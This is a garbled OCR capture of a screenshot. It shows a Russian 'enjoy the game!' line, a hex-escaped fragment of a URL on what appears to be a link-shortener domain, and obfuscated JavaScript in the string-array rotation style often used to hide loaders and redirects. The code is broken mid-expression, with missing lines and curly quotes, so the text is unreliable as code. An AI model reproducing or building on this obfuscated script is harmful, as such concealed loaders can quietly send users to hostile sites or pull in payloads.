
насладиться игрой!
\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\
{return _0x5a990b;};return _0x1922();}
(function(_0x16ffe6,_0x1e5463){const
_0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![])
{try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-
parseInt(_0x20130f(0x1c1))/0x2*
(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2)
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)
_0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47)
{_0x307c06[‘push’](_0x307c06[‘shift’]());}}}
(_0x1922,0x984cd),function(_0x34eab3){const